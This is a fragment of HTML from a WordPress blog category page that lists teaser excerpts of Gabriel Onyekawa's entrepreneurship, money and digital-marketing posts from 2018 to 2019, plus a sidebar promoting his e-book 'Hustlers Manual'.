            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/the-best-business-system-you-might-not-know-about/" rel="bookmark" title="The Best Business System You Might Not Know About">The Best Business System You Might Not Know About</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/home/" class="td-post-category">Digital Marketing</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-02T06:00:47+00:00" >July 2, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/the-best-business-system-you-might-not-know-about/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    If all obstacles were removed, would you like to own your own business? Find out in this blog post  The Best Business System You Might Not Know About                 </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/10-facts-about-entrepreneurship-you-need-to-know/" rel="bookmark" title="10 Facts About Entrepreneurship You Need To Know"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/06/ten-facts-about-entrepreneurship-you-need-to-know-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/06/ten-facts-about-entrepreneurship-you-need-to-know-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/06/ten-facts-about-entrepreneurship-you-need-to-know-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ten facts about entrepreneurship you need to know image" title="10 Facts About Entrepreneurship You Need To Know"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/10-facts-about-entrepreneurship-you-need-to-know/" rel="bookmark" title="10 Facts About Entrepreneurship You Need To Know">10 Facts About Entrepreneurship You Need To Know</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-01T06:00:05+00:00" >July 1, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/10-facts-about-entrepreneurship-you-need-to-know/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Would you like to discover important facts about entrepreneurship that you don't know about? Then, read this blog post and find things out!                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-be-in-charge-of-your-future-as-an-entrepreneur/" rel="bookmark" title="How To Be In-charge Of Your Future As An Entrepreneur"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/06/how-to-be-incharge-of-your-business-as-an-entrepreneur-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/06/how-to-be-incharge-of-your-business-as-an-entrepreneur-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/06/how-to-be-incharge-of-your-business-as-an-entrepreneur-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="abi" title="How To Be In-charge Of Your Future As An Entrepreneur"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-be-in-charge-of-your-future-as-an-entrepreneur/" rel="bookmark" title="How To Be In-charge Of Your Future As An Entrepreneur">How To Be In-charge Of Your Future As An Entrepreneur</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-30T06:00:31+00:00" >June 30, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/how-to-be-in-charge-of-your-future-as-an-entrepreneur/#comments">1</a></div>                </div>

                <div class="td-excerpt">
                    In today's blog post, entitled, "How To Be In-charge Of Your Future As An Entrepreneur" I shall be bringing to your knowledge the two major factors you need to triumph and enjoy competitive advantage in any venture you undertake.                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/you-need-this-if-you-must-be-an-entrepreneur/" rel="bookmark" title="You Need This If You Must Be An Entrepreneur!"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/06/This-Is-What-You-Need-If-You-Must-Succeed-As-An-Entrepreneur-Image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/06/This-Is-What-You-Need-If-You-Must-Succeed-As-An-Entrepreneur-Image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/06/This-Is-What-You-Need-If-You-Must-Succeed-As-An-Entrepreneur-Image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="This Is What You Need If You Must Succeed As An Entrepreneur Image" title="You Need This If You Must Be An Entrepreneur!"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/you-need-this-if-you-must-be-an-entrepreneur/" rel="bookmark" title="You Need This If You Must Be An Entrepreneur!">You Need This If You Must Be An Entrepreneur!</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-29T06:00:26+00:00" >June 29, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/you-need-this-if-you-must-be-an-entrepreneur/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    This blog post, "You Need This If You Must Be An Entrepreneur!" exposes the missing link in the entrepreneurial world. It reveals even more!                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/what-you-need-to-know-about-the-business-code-part-one/" rel="bookmark" title="What You Need To Know About &#8220;The Business Code&#8221; Part One"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/what-you-need-to-know-about-the-business-code-part-one/" rel="bookmark" title="What You Need To Know About &#8220;The Business Code&#8221; Part One">What You Need To Know About &#8220;The Business Code&#8221; Part One</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-21T23:52:43+00:00" >May 21, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/what-you-need-to-know-about-the-business-code-part-one/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    If you have ever desired to start, run and sustain a business that the world will envy, then, you are reading the right article.                 </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/who-else-wants-to-learn-website-designing%ef%bb%bf-secret-formula-for-mastering-and-designing-incredible-websites-that-top-web-designers-arent-telling-you/" rel="bookmark" title="Who Else Wants To Learn Website Designing?﻿ (Secret Formula for Mastering and Designing Incredible Websites That Top Web Designers Aren’t Telling You)"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/04/who-else-wants-to-be-a-website-designer-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/04/who-else-wants-to-be-a-website-designer-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/04/who-else-wants-to-be-a-website-designer-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="who else wants to be a website designer image" title="Who Else Wants To Learn Website Designing?﻿ (Secret Formula for Mastering and Designing Incredible Websites That Top Web Designers Aren’t Telling You)"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/who-else-wants-to-learn-website-designing%ef%bb%bf-secret-formula-for-mastering-and-designing-incredible-websites-that-top-web-designers-arent-telling-you/" rel="bookmark" title="Who Else Wants To Learn Website Designing?﻿ (Secret Formula for Mastering and Designing Incredible Websites That Top Web Designers Aren’t Telling You)">Who Else Wants To Learn Website Designing?﻿ (Secret Formula for Mastering and Designing Incredible...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/home/" class="td-post-category">Digital Marketing</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-06T15:13:45+00:00" >April 6, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/who-else-wants-to-learn-website-designing%ef%bb%bf-secret-formula-for-mastering-and-designing-incredible-websites-that-top-web-designers-arent-telling-you/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Who Else Wants To Learn Website Designing?



(Secret Formula for Mastering and Designing Incredible Websites
That Top Web...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/is-this-all-you-need-to-solve-all-your-problems/" rel="bookmark" title="Is This All You Need To Solve All Your Problems?"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/03/Is-This-All-You-Need-To-Solve-All-Your-Problems-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/03/Is-This-All-You-Need-To-Solve-All-Your-Problems-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/03/Is-This-All-You-Need-To-Solve-All-Your-Problems-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="digital entrepreneurship: how to become a digital entrepreneur image" title="Is This All You Need To Solve All Your Problems?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/is-this-all-you-need-to-solve-all-your-problems/" rel="bookmark" title="Is This All You Need To Solve All Your Problems?">Is This All You Need To Solve All Your Problems?</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-14T23:22:23+00:00" >March 14, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/is-this-all-you-need-to-solve-all-your-problems/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Is This All You Need To Solve All Your Problems? Find out through this article. The author shares top secrets on how to solve your problems                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-save-a-dying-economy/" rel="bookmark" title="How To Save A Dying Economy"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/02/how-to-save-a-dying-economy-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/02/how-to-save-a-dying-economy-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/02/how-to-save-a-dying-economy-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="how to save a dying economy image" title="How To Save A Dying Economy"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-save-a-dying-economy/" rel="bookmark" title="How To Save A Dying Economy">How To Save A Dying Economy</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-04T21:43:47+00:00" >February 4, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/how-to-save-a-dying-economy/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Would you call a man lucky in business, who had taken his time to read through  a best-selling entrepreneurship article? Find out from this article!                 </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/register/" rel="bookmark" title="Register"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2017/12/7-things-your-boss-needs-to-know-about-entrepreneur-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2017/12/7-things-your-boss-needs-to-know-about-entrepreneur-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2017/12/7-things-your-boss-needs-to-know-about-entrepreneur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="7 Things About Entrepreneurship Your Boss Wants To Know" title="Register"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/register/" rel="bookmark" title="Register">Register</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/home/" class="td-post-category">Digital Marketing</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-27T12:38:30+00:00" >January 27, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/register/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    

                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/hidden-things-you-need-to-know-about-money-a-practical-revelation/" rel="bookmark" title="Hidden Things You Need To Know About MONEY (A Practical Revelation)"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/01/hidden-facts-about-money-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/01/hidden-facts-about-money-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/01/hidden-facts-about-money-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hidden Things You Need To Know About MONEY (A Practical Revelation) image" title="Hidden Things You Need To Know About MONEY (A Practical Revelation)"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/hidden-things-you-need-to-know-about-money-a-practical-revelation/" rel="bookmark" title="Hidden Things You Need To Know About MONEY (A Practical Revelation)">Hidden Things You Need To Know About MONEY (A Practical Revelation)</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-25T23:04:06+00:00" >January 25, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/hidden-things-you-need-to-know-about-money-a-practical-revelation/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Hidden Things You Need To Know About MONEY (A Practical Revelation) blog post is one article you can't afford to miss. It  teaches deeper truth about money. Dare to read it and see impossible cases becoming possible!                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/how-important-is-money/" rel="bookmark" title="How Important Is Money? (A Realistic Approach)"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/01/how-important-is-money-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/01/how-important-is-money-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/01/how-important-is-money-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="how important is money image" title="How Important Is Money? (A Realistic Approach)"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-important-is-money/" rel="bookmark" title="How Important Is Money? (A Realistic Approach)">How Important Is Money? (A Realistic Approach)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/home/" class="td-post-category">Digital Marketing</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-18T00:57:40+00:00" >January 18, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/how-important-is-money/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    HOW IMPORTANT IS MONEY? blog post is an excerpt of my local best-selling book, "22 Reasons Why You're Not Yet Rich...The 22 Mistakes People Make In Money Management And How To Overcome Them"﻿                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/before-you-call-yourself-an-entrepreneur/" rel="bookmark" title="BEFORE YOU CALL YOURSELF AN ENTREPRENEUR"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2017/01/BIZ-PPLE-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2017/01/BIZ-PPLE-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2017/01/BIZ-PPLE-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hire Gabriel image" title="BEFORE YOU CALL YOURSELF AN ENTREPRENEUR"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/before-you-call-yourself-an-entrepreneur/" rel="bookmark" title="BEFORE YOU CALL YOURSELF AN ENTREPRENEUR">BEFORE YOU CALL YOURSELF AN ENTREPRENEUR</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/home/" class="td-post-category">Digital Marketing</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-09T06:00:14+00:00" >January 9, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/before-you-call-yourself-an-entrepreneur/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Until you make impact, you might not make profit.                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/abi/" rel="bookmark" title="Best Digital Marketing and Online Business Academy For Digital Entrepreneurs"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/06/how-to-be-incharge-of-your-business-as-an-entrepreneur-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/06/how-to-be-incharge-of-your-business-as-an-entrepreneur-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/06/how-to-be-incharge-of-your-business-as-an-entrepreneur-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="abi" title="Best Digital Marketing and Online Business Academy For Digital Entrepreneurs"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/abi/" rel="bookmark" title="Best Digital Marketing and Online Business Academy For Digital Entrepreneurs">Best Digital Marketing and Online Business Academy For Digital Entrepreneurs</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/digital-skills/" class="td-post-category">Digital Skills</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T06:33:51+00:00" >January 8, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/abi/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Do You Really Desire To Grow Your Business…Generate More Customers, Make More Profits, and More Success?
Then, Gabriel Onyekawa Mentorship Program (GOMP) has the solution! Do You Aspire To Start A Business? Gabriel Onyekawa Mentorship Program (GOMP) will educate, inspire, and prepare you for efficiency and effectiveness.                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/3-powerful-secrets-of-creating-extra-cash-in-your-family-and-life-entirely/" rel="bookmark" title="3 Powerful Secrets Of Creating Extra Cash In Your Family And Life Entirely"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2018/08/family-finance-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2018/08/family-finance-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2018/08/family-finance-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="3 Powerful Secrets Of Creating Extra Cash In Your Family And Life Entirely picture" title="3 Powerful Secrets Of Creating Extra Cash In Your Family And Life Entirely"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/3-powerful-secrets-of-creating-extra-cash-in-your-family-and-life-entirely/" rel="bookmark" title="3 Powerful Secrets Of Creating Extra Cash In Your Family And Life Entirely">3 Powerful Secrets Of Creating Extra Cash In Your Family And Life Entirely</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-06T12:59:08+00:00" >January 6, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/3-powerful-secrets-of-creating-extra-cash-in-your-family-and-life-entirely/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    In this article, I have unveiled, 3 Powerful Secrets Of Creating Extra Cash In Your Family And Life Entirely. You will like it.                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/attention-entrepreneurs-here-are-the-25-sure-signs-that-your-business-is-about-to-collapse-and-how-to-overcome-them/" rel="bookmark" title="Attention Entrepreneurs! Here Are The 25 Sure Signs That Your Business Is About To Collapse (And How To Overcome Them)"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/01/megawave-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/01/megawave-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/01/megawave-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="how to make money solsing other people&#039;s problems image" title="Attention Entrepreneurs! Here Are The 25 Sure Signs That Your Business Is About To Collapse (And How To Overcome Them)"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/attention-entrepreneurs-here-are-the-25-sure-signs-that-your-business-is-about-to-collapse-and-how-to-overcome-them/" rel="bookmark" title="Attention Entrepreneurs! Here Are The 25 Sure Signs That Your Business Is About To Collapse (And How To Overcome Them)">Attention Entrepreneurs! Here Are The 25 Sure Signs That Your Business Is About To...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/home/" class="td-post-category">Digital Marketing</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-05T21:51:03+00:00" >January 5, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/attention-entrepreneurs-here-are-the-25-sure-signs-that-your-business-is-about-to-collapse-and-how-to-overcome-them/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    In this blog post "Attention Entrepreneurs Here Are The 25 Sure Signs That Your Business Is About To Collapse And How To Overcome Them " you will discover the hidden reasons why businesses fail                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/learn/" rel="bookmark" title="Join eLearnAfrik.com And Learn How To Start A Profitable Digital Marketing Business, Increase Brand/Business Visibility, Generate Targeted Traffic/Leads, And Make Money Online"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/01/everything-you-need-to-know-about-business-vision-picture-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/01/everything-you-need-to-know-about-business-vision-picture-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/01/everything-you-need-to-know-about-business-vision-picture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Learn How To Start A Profitable Business, Increase Brand/Business Visibility, Generate Leads/Targeted Traffic, And Make Money Online At Applesoft Business Institute (ABI)" title="Join eLearnAfrik.com And Learn How To Start A Profitable Digital Marketing Business, Increase Brand/Business Visibility, Generate Targeted Traffic/Leads, And Make Money Online"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/learn/" rel="bookmark" title="Join eLearnAfrik.com And Learn How To Start A Profitable Digital Marketing Business, Increase Brand/Business Visibility, Generate Targeted Traffic/Leads, And Make Money Online">Join eLearnAfrik.com And Learn How To Start A Profitable Digital Marketing Business, Increase Brand/Business...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-03T16:23:28+00:00" >January 3, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/learn/#comments">7</a></div>                </div>

                <div class="td-excerpt">
                    Do You Want To Learn How To Start, Manage, Grow and Run A productive, Profitable and Sustainable Business?﻿ If Yes, Then, Apply!                 </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/everything-need-know-website-designing-business/" rel="bookmark" title="Everything You Need To Know About Website Designing Business"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2017/11/blogging-pix-1-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2017/11/blogging-pix-1-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2017/11/blogging-pix-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="e-book publishing" title="Everything You Need To Know About Website Designing Business"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/everything-need-know-website-designing-business/" rel="bookmark" title="Everything You Need To Know About Website Designing Business">Everything You Need To Know About Website Designing Business</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-27T06:27:10+00:00" >August 27, 2018</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/everything-need-know-website-designing-business/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Everything you need to know about website designing is like you going to the university of money and coming out in a few hours with a degree in your hand.                 </div>
            </div>

        </div>

                                            <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://alanaija.com/news/category/home/page/2/" class="page" title="2">2</a><a href="https://alanaija.com/news/category/home/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://alanaija.com/news/category/home/page/6/" class="last" title="6">6</a><a href="https://alanaija.com/news/category/home/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 6</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget mbt_featured_book"><div class="block-title"><span>Featured Books</span></div> <div class="mbt-featured-book-widget"> 					<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/hustlers-manual-start-and-run-your-own-business/">HUSTLERS MANUAL: The Smartest Way To Start And Run Your Own Business, Anywhere, Anytime</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/hustlers-manual-start-and-run-your-own-business/"><img alt="HUSTLERS MANUAL: The Smartest Way To Start And Run Your Own Business, Anywhere, Anytime" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2023/06/HUSTLERS-MANUAL-AMAZON-COVER-IMAGE-1-512x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>Are you tired of the traditional 9-to-5 grind? Do you dream of financial independence and the freedom to work from anywhere in the world? Look no further than "Hustlers Manual: The smartest way to start and run your own business anywhere, anytime" by <a href="https://www.amazon.com/s?i=digital-text&amp;rh=p_27%3AGabriel++Onyekawa&amp;s=relevancerank&amp;text=Gabriel++Onyekawa&amp;ref=dp_byline_sr_ebooks_1">Gabriel Onyekawa</a>.</p>
<p>In this game-changing e-book, Gabriel Onyekawa shares his proven strategies and insider secrets to help you kickstart your entrepreneurial journey and pave your path to success. Whether you're a budding entrepreneur or an experienced business owner, this manual is packed with invaluable wisdom that will transform the way you approach business.</p>
<p>Learn how to identify lucrative opportunities, create a solid business plan, and leverage technology to launch your venture with confidence. Gabriel Onyekawa provides step-by-step guidance on building your brand, developing a profitable online presence, and maximizing your revenue streams. Discover the power of automation, outsourcing, and smart systems that will allow you to scale your business while maintaining your freedom.</p>
<p>But it doesn't stop there. "Hustlers Manual" dives deep into the mindset of a successful entrepreneur. Uncover the secrets to cultivating a success-oriented mindset, overcoming challenges, and staying motivated throughout your entrepreneurial journey. Gabriel Onyekawa shares his personal stories of triumphs and failures, providing valuable lessons that will inspire and empower you to push past obstacles and achieve greatness.</p>
